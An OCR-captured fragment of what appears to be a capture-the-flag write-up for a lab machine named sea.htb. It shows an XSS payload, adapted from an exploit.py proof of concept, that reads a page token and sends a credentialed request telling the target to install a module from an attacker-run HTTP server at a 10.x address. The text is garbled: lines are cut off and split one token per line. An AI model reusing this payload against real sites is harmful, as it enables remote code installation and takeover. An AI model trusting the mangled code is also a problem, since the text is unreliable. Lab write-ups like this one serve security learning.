
Then, change is the JavaScript part inside that
exploit.py
for creating
. I will add some comments below as
xss.js
explaination:
JavaScript
// the server has some issue resolving domain name 
// possilbly lacking certain libraries from the POC
// we can just provide the target URL as required p
var
 whateverURL 
=
"
http://sea.htb
"
;
var
 token 
=
 document
.
querySelectorAll
(
'
[name="token
// modify the ZIP file path serving on HTTP server
var
 urlRev 
=
 whateverURL
+
"
/?installModule=http://10
var
 xhr3 
=
new
XMLHttpRequest
()
;
xhr3
.
withCredentials 
=
true
;
xhr3
.
open
(
"
GET
"
,
 urlRev)
;
xhr3
.
send
()
;